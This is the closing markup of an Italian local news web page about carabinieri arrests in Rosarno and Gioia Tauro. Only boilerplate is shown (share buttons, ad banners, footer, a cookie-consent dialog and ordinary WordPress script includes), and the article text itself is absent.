rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zmedia.it%2Fcontrolli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Controlli+carabinieri+%E2%80%93+arresti+a+Rosarno+e+Gioia+Tauro&url=https%3A%2F%2Fwww.zmedia.it%2Fcontrolli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2%2F&via=Zmedia_it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Controlli+carabinieri+%E2%80%93+arresti+a+Rosarno+e+Gioia+Tauro %0A%0A https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/&text=Controlli+carabinieri+%E2%80%93+arresti+a+Rosarno+e+Gioia+Tauro" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente <i class="fa fa-toggle-right"></i></span><a href="https://www.zmedia.it/il-senso-del-natale-concerto-degli-alunni-della-scuola-primaria-maria-zita-di-rosarno/">“Il senso del Natale”: Concerto degli alunni della Scuola Primaria Maria Zita di Rosarno</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span><i class="fa fa-toggle-left"></i> Articolo successivo</span><a href="https://www.zmedia.it/rosarno-accusato-di-evasione-la-cassazione-annulla-con-rinvio-la-sentenza-di-condanna-nei-confronti-cucinotta-nazareno-accolto-il-ricorso-della-difesa/">Rosarno: Accusato di evasione, la Cassazione annulla con rinvio la sentenza  di condanna nei confronti Cucinotta Nazareno. Accolto il ricorso della difesa.</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ZMEDIA"><meta itemprop="url" content="https://www.zmedia.it/author/zmedia/"></span><meta itemprop="datePublished" content="2022-12-24T10:03:52+01:00"><meta itemprop="dateModified" content="2022-12-24T10:04:29+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png"></span><meta itemprop="name" content="ZMEDIA"></span><meta itemprop="headline " content="Controlli carabinieri - arresti a Rosarno e Gioia Tauro"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2022/12/E171D9D2-1482-4134-A693-5F2D26533F45.jpeg"><meta itemprop="width" content="761"><meta itemprop="height" content="521"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_62 td_block_template_1">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970d1942487a
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" id="adsforwp-ads-front-js-js-extra">
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"798ee70e4c","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.34" id="adsforwp-ads-front-js-js"></script>
<script type="text/javascript" id="adsforwp-ads-frontend-js-js-extra">
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.34" id="adsforwp-ads-frontend-js-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/comment-reply.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

